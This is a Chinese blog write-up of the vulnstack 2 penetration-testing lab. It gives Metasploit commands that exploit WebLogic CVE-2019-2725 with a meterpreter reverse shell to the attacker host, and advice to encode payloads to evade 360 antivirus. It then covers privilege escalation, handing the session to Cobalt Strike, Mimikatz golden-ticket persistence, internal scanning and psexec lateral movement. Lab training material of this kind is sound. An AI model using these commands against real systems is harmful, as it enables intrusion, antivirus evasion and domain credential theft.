本文为个人在练习红日安全vulnstack系列的第二个靶场时所写笔记,希望对大家能有所帮助,若有疑问,欢迎提出交流,敬请各位批评指正!

靶场地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/3/

目录

1.靶场部署



1.1.网络环境

模拟外网网段:192.168.111.0/24

模拟内网网段:10.10.10.0/24

VMware配置如下:

1.2.主机配置

WEB(外网服务器)

IP1:192.168.111.80(VMnet4)

IP2:10.10.10.80(VMnet3)

PC(内网主机)

IP1:192.168.111.201(VMnet4)

IP2:10.10.10.201(VMnet3)

DC(域控制器)

IP:10.10.10.10(VMnet3)

攻击机器:

Kali:192.168.111.11

Windows10:192.168.111.129



1.3.开启web服务器

进入C:\Oracle\Middleware\user_projects\domains\base_domain目录,

右击startWebLogic,以管理员身份运行

用户名:Administrator

密码:1qaz@WSX

2.外网打点



2.1.nmap扫描WEB服务器

nmap 192.168.111.80 -sV -T4 -Pn

2.2.WebLogic漏洞利用

服务器的7001端口上运行有WebLogic服务



使用WebLogic漏洞扫描

目标存在CVE-2019-2725漏洞



回到msf

search CVE-2019-2725

use exploit/multi/misc/weblogic_deserialize_asyncresponseservice

set target Windows

set payload windows/x64/meterpreter/reverse_tcp

set lhost 192.168.111.11

set rhost 192.168.111.80

run

运行时会被360拦截,可以对payload编码或者关闭360

3.内网渗透

3.1.权限提升



找到系统进程lsass.exe的pid

迁移到system进程中

migrate 516

此时再执行getuid命令可以看到已经拥有system权限

也可以使用 CobaltStrike自带的提权插件,提权手段很多这里不举例



3.2. 转发会话到CobaltStrike



创建CS监听



回到msf

background

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set lhost 192.168.111.129 CS服务端的IP

set lport 8000

set DisablePayloadHandler True

set PrependMigrate True

set session 1 #会话ID为1

run

运行成功后CS收到msf的会话



修改心跳时间为0

3.3 .权限维持







权限维持有多种途径,这里采用的是黄金票据



右击会话,Access—Run Mimikatz

记录域名DE1AY.com的SID值



执行hashdump命令 ,记录下hash值

制作黄金票据



制作完成时如下所示







3.4. 扫描内网

使用CS自带的port scan



扫描到的主机会自动进入target视图







3.5. 横向移动



创建smb监听

进入target视图(圆圈十字图标show targets in table view)

右击会话—jump—psexec64(PC为32位,需要使用psexec)

点击launch后稍等片刻,对应的主机成功上线

参考连接:

https://www.cnblogs.com/1008612mrzou/p/16879790.html

https://www.cnblogs.com/bonelee/p/15522887.html

[网络安全/域渗透]内网安全入门靶场 vulnstack2攻略 zerologon一键秒域控_哔哩哔哩_bilibili

1249

1249

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?